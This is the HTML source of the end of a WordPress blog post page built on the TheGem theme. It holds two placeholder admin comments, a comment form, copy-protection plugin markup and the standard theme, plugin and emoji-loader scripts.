					<img alt='' src='https://secure.gravatar.com/avatar/0e6b26c097d85586fe86508f9044e7e403dc7eb48054222f0717ce269585253d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e6b26c097d85586fe86508f9044e7e403dc7eb48054222f0717ce269585253d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>					<div class="fn title-h6"><a href="http://democontent.codex-themes.com/sites/agency-creative-onepager" class="url" rel="ugc external nofollow">admin</a></div>					<div class="comment-meta commentmetadata date-color"><a href="https://43hq.com/2020/09/01/we-are-nominated-to-agency-of-year-for-the-second-time-2/#comment-16">
						September 15, 2020 at 1:59 pm</a>					</div>
				</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link gem-button gem-button-style-outline gem-button-size-tiny" href="https://43hq.com/2020/09/01/we-are-nominated-to-agency-of-year-for-the-second-time-2/?replytocom=16#respond" data-commentid="16" data-postid="317" data-belowelement="comment-16" data-respondelement="respond" data-replyto="Reply to admin" aria-label="Reply to admin">Reply</a>				</div>
			</div>
			
			<div class="comment-text"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
</div>

					</div>
</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div class="comment even thread-odd thread-alt depth-1" id="comment-17">
				<div class="comment-inner default-background">
			<div class="comment-header clearfix">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/0e6b26c097d85586fe86508f9044e7e403dc7eb48054222f0717ce269585253d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e6b26c097d85586fe86508f9044e7e403dc7eb48054222f0717ce269585253d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>					<div class="fn title-h6"><a href="http://democontent.codex-themes.com/sites/agency-creative-onepager" class="url" rel="ugc external nofollow">admin</a></div>					<div class="comment-meta commentmetadata date-color"><a href="https://43hq.com/2020/09/01/we-are-nominated-to-agency-of-year-for-the-second-time-2/#comment-17">
						October 7, 2020 at 1:31 pm</a>					</div>
				</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link gem-button gem-button-style-outline gem-button-size-tiny" href="https://43hq.com/2020/09/01/we-are-nominated-to-agency-of-year-for-the-second-time-2/?replytocom=17#respond" data-commentid="17" data-postid="317" data-belowelement="comment-17" data-respondelement="respond" data-replyto="Reply to admin" aria-label="Reply to admin">Reply</a>				</div>
			</div>
			
			<div class="comment-text"><p>lk</p>
</div>

					</div>
</div><!-- #comment-## -->
	</div><!-- .comment-list -->

	
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave <span class="light">a comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/09/01/we-are-nominated-to-agency-of-year-for-the-second-time-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://43hq.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xs-12"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Message *"></textarea></div></div><div class="row comment-form-fields"><div class="col-md-4 col-xs-12 comment-author-input"><input type="text" name="author" id="comment-author" value="" size="22" tabindex="1" aria-required="true" placeholder="Name *" /></div>
<div class="col-md-4 col-xs-12 comment-email-input"><input type="text" name="email" id="comment-email" value="" size="22" tabindex="2" aria-required="true" placeholder="Mail *" /></div>
<div class="col-md-4 col-xs-12 comment-url-input"><input type="text" name="url" id="comment-url" value="" size="22" tabindex="3" placeholder="Website" /></div>
<p class="col-md-12 col-xs-12 comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" class="gem-checkbox" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
</div><div class="form-submit gem-button-position-inline"><button name="submit" type="submit" id="submit" class="gem-button gem-button-size-medium submit" value="Send Comment" />Send Comment</button></div><p><input type='hidden' name='comment_post_ID' value='317' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://43hq.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://43hq.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.4.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.4.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/SmoothScroll.js?ver=5.4.0" id="SmoothScroll-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.4.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.4.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://43hq.com/wp-admin/admin-ajax.php","ajax_nonce":"68580ee238"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/functions.js?ver=5.4.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.4.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.4.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.4.0" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://43hq.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://43hq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"thegem"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://43hq.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.9.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=5.4.0" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=5.4.0" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=5.4.0" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=5.4.0" id="thegem-related-posts-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://43hq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://43hq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
